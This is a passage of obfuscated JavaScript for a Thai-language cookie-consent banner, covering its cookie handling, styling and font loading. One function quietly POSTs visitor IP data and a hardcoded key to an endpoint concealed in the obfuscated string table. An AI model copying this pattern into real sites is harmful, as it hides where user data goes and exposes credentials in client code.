\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการโฆษณาไปยังกลุ่มเป้าหมาย\x20(Targeting\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-targeting\x22\x20name=\x22consent_targeting\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะบันทึกข้อมูลการเข้าใช้งานและเว็บไซต์ที่ได้เข้าชม\x20เพื่อนำเสนอเนื้อหา\x20รวมถึงการโฆษณาสินค้าหรือบริการที่สอดคล้องกับความต้องการของท่าน\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจจะทำให้ท่านไม่ได้รับข้อมูลสินค้าหรือบริการที่ตรงกับความต้องการของท่าน</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-submit-all\x22><a\x20class=\x22consent_a_btn\x22\x20onclick=\x22saveConsentData()\x22>บันทึกการตั้งค่า</a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a','opacity\x20','text/css','cssText','getElementById','onreadystatechange','div','toUTCString','Accept','width','log','setRequestHeader','removeChild','ck-consent','getTime','2648RfOzpz','setAttribute','3403692rcomna','createElement','styleSheet','parentNode','consent-side-bar','60uFFeHA','20419lWwCcY','status','4377300zaMJvP','innerHTML','src'];_0x3367=function(){return _0x1938ae;};return _0x3367();}function openConsentNav(){const _0x35fb79=_0x18bc35;document[_0x35fb79(0x201)](_0x35fb79(0x1d8))['style'][_0x35fb79(0x1cc)]='350px';}function _0x2a8c(_0x560c06,_0x536644){const _0x336756=_0x3367();return _0x2a8c=function(_0x2a8c3e,_0x41d7e5){_0x2a8c3e=_0x2a8c3e-0x1ca;let _0x5a5a4c=_0x336756[_0x2a8c3e];return _0x5a5a4c;},_0x2a8c(_0x560c06,_0x536644);}function closeConsentNavBar(){const _0x2410f8=_0x18bc35;document[_0x2410f8(0x201)](_0x2410f8(0x1d8))[_0x2410f8(0x1df)]['width']='0';}check_cookie_name(_0x18bc35(0x1d0))==0x0&&document[_0x18bc35(0x1e6)]['appendChild'](cookie_consent);let styles=_0x18bc35(0x1ec),style=document[_0x18bc35(0x1d5)]('style');style[_0x18bc35(0x1ef)]=_0x18bc35(0x1ff);style[_0x18bc35(0x1d6)]?style[_0x18bc35(0x1d6)][_0x18bc35(0x200)]=styles:style[_0x18bc35(0x1dd)]=styles;document['getElementsByTagName']('head')[0x0]['appendChild'](style),WebFontConfig={'google':{'families':[_0x18bc35(0x1fa)]}},function(_0x285715){const _0xe57401=_0x18bc35;var _0x3e8565=_0x285715[_0xe57401(0x1d5)](_0xe57401(0x1e4)),_0x14fc8d=_0x285715[_0xe57401(0x1f4)][0x0];_0x3e8565[_0xe57401(0x1de)]=_0xe57401(0x1e1),_0x3e8565[_0xe57401(0x1e5)]=!![],_0x14fc8d['parentNode'][_0xe57401(0x1ed)](_0x3e8565,_0x14fc8d);}(document);async function saveConsentDataSave(){const _0x1cf794=_0x18bc35;closeConsentNavBar();let _0x818437=_0x1cf794(0x1e0),_0x3c107a='K3sKK206iaVmOYPnaIHtDI2dnLXgLFABze6EDM6Dcb3CEbDyIKiEXMCRNd9GFWX6',_0xf7cebd=_0x1cf794(0x1ea),_0x50eab3=await fetch(_0xf7cebd),_0x112ad4=new XMLHttpRequest();_0x112ad4[_0x1cf794(0x1e3)]('POST',_0x818437),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1cb),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1f6),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x202)]=function(){const _0x10edab=_0x1cf794;_0x112ad4['readyState']===0x4&&(console[_0x10edab(0x1cd)](_0x112ad4[_0x10edab(0x1db)]),console['log'](_0x112ad4[_0x10edab(0x1f1)]));};let _0x2e975b={'key':_0x3c107a,'ip_datas':await _0x50eab3['text']()};await _0x112ad4['send'](JSON['stringify'](_0x2e975b));}function saveConsentData(){const _0x5e659e=_0x18bc35;closeConsentNavBar(),setCookie(_0x5e659e(0x1d0),!![],0x1),removeFadeOut(document['getElementById']('cookie-consent-main'),0x3e8);}function removeFadeOut(_0x1715fc,_0x169b02){const _0x2a70c0=_0x18bc35;let _0x1c52b5=_0x169b02/0x3e8;_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1e7)]=_0x2a70c0(0x1fe)+_0x1c52b5+_0x2a70c0(0x1f5),_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1f3)]=0x0,setTimeout(function(){const _0x2d52da=_0x2a70c0;_0x1715fc[_0x2d52da(0x1d7)][_0x2d52da(0x1cf)](_0x1715fc);},_0x169b02);}function check_cookie_name(_0x3d2a89){const _0x2b0abd=_0x18bc35;let _0x3dc5c1=document['cookie'][_0x2b0abd(0x1fc)](new RegExp(_0x2b0abd(0x1f7)+_0x3d2a89+_0x2b0abd(0x1f2)));return _0x3dc5c1?0x1:0x0;}function setCookie(_0x1cb3d4,_0x226d8c,_0x14592e){const _0x3803cc=_0x18bc35,_0x1ee85c=new Date();_0x1ee85c[_0x3803cc(0x1e2)](_0x1ee85c[_0x3803cc(0x1d1)]()+_0x14592e*0x18*0x3c*0x3c*0x3e8);let _0x48683c='expires='+_0x1ee85c[_0x3803cc(0x1ca)]();document[_0x3803cc(0x1fb)]=_0x1cb3d4+'='+_0x226d8c+';'+_0x48683c+';path=/';}